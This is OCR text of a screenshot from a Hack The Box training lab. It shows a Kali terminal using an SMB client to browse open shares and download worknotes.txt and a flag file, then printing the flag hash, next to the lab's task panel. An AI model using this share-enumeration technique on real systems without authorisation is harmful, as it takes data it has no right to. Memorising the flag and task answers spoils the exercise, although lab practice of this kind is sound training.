 1 2 3 4
10.10.14.119
kali@kali: ~/htb
File Actions Edit View Help
VPN × kali@kali: ~/htb × kali@kali: ~ ×
.. D 0 Mon Mar 29 05:08:24 2021
worknotes.txt A 94 Fri Mar 26 07:00:37 2021
5114111 blocks of size 4096. 1751224 blocks available
smb: \Amy.J\> get worknotes.txt
getting file \Amy.J\worknotes.txt of size 94 as worknotes.txt (0.3 KiloBytes/sec) (aver
age 0.3 KiloBytes/sec)
smb: \Amy.J\> cd ..
smb: \> ls
. D 0 Mon Mar 29 04:22:01 2021
.. D 0 Mon Mar 29 04:22:01 2021
Amy.J D 0 Mon Mar 29 05:08:24 2021
James.P D 0 Thu Jun 3 04:38:03 2021
5114111 blocks of size 4096. 1751224 blocks available
smb: \> cd James.P
smb: \James.P\> ls
. D 0 Thu Jun 3 04:38:03 2021
.. D 0 Thu Jun 3 04:38:03 2021
flag.txt A 32 Mon Mar 29 05:26:57 2021
5114111 blocks of size 4096. 1751224 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.1 KiloBytes/sec) (average 0.2
KiloBytes/sec)
smb: \James.P\> exit
(kali㉿kali)-[~/htb]
$ ls
flag.txt worknotes.txt
(kali㉿kali)-[~/htb]
$ cat worknotes.txt
- start apache server on the linux machine
- secure the ftp server
- setup winrm on dancing
(kali㉿kali)-[~/htb]
$ cat flag.txt
5f61c10dffbc77a704d76016a22f1664
(kali㉿kali)-[~/htb]
$
Hack The Box :: Starting P × +
https://app.hackthebox.com/starting-point 133% 18
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec OverTheWire: Level G...
Search Hack The Box ACTIVE STARTING POINT
SOFT RESET
Reset Machine
OPEN
Walkthrough
TASK 6
What is the command we can use within the SMB shell to download
the files we find?
***
Show Answer
SUBMIT FLAG
Submit root flag
********************************
Show Answer
Redeemer
VERY EASY
Explosion
VERY EASY
VIP
0 of 7 tasks